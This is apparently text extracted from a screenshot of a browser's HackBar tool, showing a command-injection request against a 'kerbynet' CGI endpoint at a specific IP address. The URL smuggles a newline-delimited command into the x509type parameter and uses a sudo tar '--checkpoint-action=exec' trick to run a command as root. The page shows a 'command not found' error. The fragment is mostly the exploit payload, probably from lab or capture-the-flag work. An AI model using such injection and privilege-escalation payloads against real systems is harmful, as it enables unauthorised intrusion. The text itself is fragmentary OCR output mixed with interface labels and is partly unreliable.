 /var/register/system/startup/scripts/nat/File /var/register/system/startup/scripts/nat/File
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='grep -rl 'tmp/.nginx' /var'': Status: command not found
Export DER
ERROR
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-
action=exec='grep -rl 'tmp/.nginx' /var'%0A'